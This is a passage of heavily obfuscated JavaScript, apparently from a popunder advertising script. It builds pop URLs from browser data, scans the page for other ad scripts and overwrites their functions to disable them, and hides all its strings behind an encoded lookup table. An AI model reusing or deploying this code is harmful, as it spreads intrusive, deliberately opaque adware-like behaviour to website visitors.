b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* 